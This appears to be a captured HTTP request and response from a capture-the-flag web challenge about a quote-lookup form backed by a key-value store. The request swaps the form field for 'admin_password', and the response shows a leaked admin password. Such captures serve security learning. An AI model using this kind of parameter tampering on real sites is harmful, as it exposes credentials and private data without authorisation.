 Request
Pretty Raw Hex
\n
1 POST /get_quote HTTP/2
2 Host: redthis.chal.cyberjousting.com
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://redthis.chal.cyberjousting.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://redthis.chal.cyberjousting.com/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21
22 famous_person=admin_password
Response
Pretty Raw Hex Render
\n
19 <p>
A friend told me that SQL is broken and I should use No SQL databases. Haha No SQL injection here!
</p>
20
21 <h2>
Click on a name to see a famous quote!
</h2>
22 <form id=quote_form action="/get_quote" method="POST" >
23 <label for="selector">
Choose a famous person
</label>
24 <select id="selector" name="famous_person" form="quote_form">
25 <option value="FDR">
Franklin D. Roosevelt
</option>
26 <option value="Shakespeare">
William Shakespeare
</option>
27 <option value="Mandela">
Nelson Mandela
</option>
28 <option value="Theodore Roosevelt">
Theodore Roosevelt
</option>
29 <option value="Disney">
Walt Disney
</option>
30
31
32 </select>
33 <input type="submit" value="Submit">
34
35 </form>
36
37 <div>
38 <p>
<b>
admin_password
</b>
: "I_HopeYou4re8admin_iLoveTechn070g_9283910"